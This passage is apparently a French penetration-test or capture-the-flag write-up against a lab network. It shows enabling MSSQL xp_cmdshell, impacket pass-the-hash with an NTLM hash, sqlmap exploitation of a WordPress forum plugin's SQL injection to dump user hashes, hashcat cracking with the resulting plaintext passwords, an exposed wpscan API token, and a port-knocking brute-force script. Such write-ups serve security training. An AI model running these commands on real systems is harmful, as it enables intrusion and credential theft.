

**EXEC sp_configure 'show advanced options', 1;**

**RECONFIGURE;**

**EXEC sp_configure 'xp_cmdshell', 1;**

**RECONFIGURE;**

Ces accès nous ont permis de récupérer des flags de validation dans la base de données et sur les serveurs compromis.

Nous avons aussi réussi à obtenir un shell sur UAT et sur le Serveur MSSQL

**impacket-smbexec ‘uat/Administrator@192.168.1.120 -hashes :af2495f89d8e4df613904e9bf0428b18 (****





# 14 – La machine Intergold (192.168.1.200)

## 14.1 – Le site Wordpress

**./nmap -sV -n -Pn -vvvv 192.168.1.200 -p-**



Les résultats de l'analyse Nmap nous indiquent qu'il existe un serveur Web sur cette machine, donc dans un premier temps nous souhaitons accéder à ce site.

Pour pouvoir voir correctement le site, il faut l’ajouter dans le fichier **/etc/hosts** de la machine Kali,



### 14.1.1 Identification des technologies

**gobuster dir --url http://192.168.1.200/ --wordlist /usr/share/wordlists/dirb/common.txt -t 4 --delay 1s -k -v --timeout 60s | grep Found**



La présence de dossiers tels que **wp-admin**, **wp-content** et **wp-includes** indique qu'il s'agit très probablement d'un site Web créé avec le CMS (Content Management System) Wordpress.

### 14.1.2 - Analyse avec l’outil wpscan

#### 14.1.2.1 - Obtention d’un API Token pour l’outil wpscan via https://wpscan.com



#### 14.1.2.2 - Exécution de wpscan

**wpscan --url http://intergold.lan/forum/ --plugins-detection aggressive --wp-plugins-dir /wp-content/plugins threads 10 --api-token BP0r6NNsUNHlfxVNlrq66hpKpisCG300YXH7rK6RE3I**

Parmi les résultats, ce qui retient notre attention est une vulnérabilité dans l’un des plugins utilisés par le site (Asgaros Forum) : Le plugin ne valide pas et n'échappe pas la saisie de l'utilisateur lors de l'abonnement à un sujet avant de l'utiliser dans une instruction SQL, ce qui entraîne un problème d'injection SQL non authentifiée.[21]

### 14.1.3 Exploitation

Nous commençons par collecter les noms de bases de données.

**sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql --dbs**



Parmi les trois bases de données que nous avons trouvées, celle qui nous intéresse est bien sûr **wordpress** et nous souhaitons vérifier quelles colonnes se trouvent dans la table **wp_users**, la table dans laquelle Wordpress stocke les informations des utilisateurs.[22]

**sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users --dump**





Les colonnes qui nous intéressent sont **user_login** et **user_pass**, et nous essayons d'extraire leur contenu.

**sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users -C user_login --dump --flush-session**





Nous exécutons ensuite les commandes suivantes :  
**sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users -C user_pass --dump --flush-session**

**sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users -C user_login,user_pass --dump --flush-session**

Ce qui nous permet d'obtenir les hachages des mots de passe des utilisateurs sur le site Wordpress. Nous essayons de casser ces hachages à l'aide de **hashcat** (**.\hashcat.exe -m 400 -a 0 .\sqlmap_results.txt .\rockyou.txt**)et grâce à cela nous parvenons à obtenir les mots de passe de deux utilisateurs :

* Le mot de passe de **jeoffroibarteaux** est **panic!@thedisco78**
* Le mot de passe de **azuracadieux** est **!@#iloveadam825**

## 14.2 – Compromission de Intergold v1

### 14.2.1 – Accès à Intergold v1

Connaissant le mot de passe et le login de **jeoffroibarteaux**, nous essayons de nous connecter à la plateforme en utilisant ces informations (**http://intergold.lan/wp-login.php**).

Ainsi, nous découvrons que cet utilisateur a accès à des forums supplémentaires qui nous fournissent des informations intéressantes qui nous seront utiles, entre autres, pour prendre le contrôle de la machine 192.168.1.200.



Dans l’un des fils de conversation, par exemple, il est expliqué que l’ancien intranet est vulnérable et ne sera donc plus disponible pour les autres utilisateurs.



Cependant, dans un autre fil de discussion qui traitait également la question de l'ancien intranet, une lecture “entre les lignes” nous permet de comprendre qu'il existe peut-être un moyen d'accéder à l'ancien intranet via une opération qui doit être effectuée sur une série de 3 ports.

Le premier port est 4884, le deuxième commence par 66, tandis qu'aucune information n'a été fournie concernant le troisième, mais il a été sous-entendu que l'information peut être trouvée par le lien menant à une page sur le site Web de l'université qui montre l'emplacement du campus Pierre et Marie Curie sur la carte[23].



Sur cette page, nous remarquons que les coordonnées du campus commencent par 488466, qui sont les numéros de port spécifiés sur le forum.

  
  
Les coordonnées restantes sont les nombres 235455, mais nous ne savons pas où se termine le deuxième numéro de port (nous savons seulement qu'il commence par 66) et donc nous ne savons pas également où commence le troisième numéro de port. Un autre problème est que nous ne connaissons pas l’ordre dans lequel ces 3 ports doivent être utilisés.

Nous comprenons qu’il s’agit ici d’effectuer un Port knocking : une méthode permettant de modifier le comportement d'un pare-feu en temps réel en provoquant l'ouverture de ports, grâce au lancement préalable d'une suite de connexions sur des ports distincts dans le bon ordre, à l'instar d'un code frappé à une porte.[24]

La commande **knock** permet d'effectuer cette opération, et donc, par conséquent, son installation sur le système d'exploitation est une condition préalable à l'exécution du script Python suivant.

**import subprocess**

**ip = "192.168.1.200"**

**port1 = 4884**

**port2 = [66, 662, 6623]**

**port3 = ["235455", "35455", "5455"]**

**for i in range(0, len(port2)):**

**for j in range(0, len(port3)):**

**for k in range(1, len(port3[j]) + 1):**

**port = port3[j][:k]**

**if int(port) > 65535:**

**break**

**option1 = f'knock {ip} {port1} {port2[i]} {port}'**

**option2 = f'knock {ip} {port1} {port} {port2[i]}'**

**option3 = f'knock {ip} {port2[i]} {port1} {port}'**

**option4 = f'knock {ip} {port2[i]} {port} {port1}'**

**option5 = f'knock {ip} {port} {port1} {port2[i]}'**

**option6 = f'knock {ip} {port} {port2[i]} {port1}'**

**options = [option1, option2, option3, option4, option5, option6]**

**for option in options:**

**print(option)**

**subprocess.Popen(option, shell=True)**

Ce script essaie toutes les combinaisons possibles étant donné que l'un des ports est 4884, et que le deuxième pourrait être 66, 662 ou 6623. Ensuite, pour le troisième port, étant donné par exemple la chaîne "5455", nous devons essayer tous les numéros de port qui peuvent être construits à partir de cette chaîne : "5", "54", "545", et "5455".



Le port 5000 est ainsi ouvert et Intergold v1 est accessible.

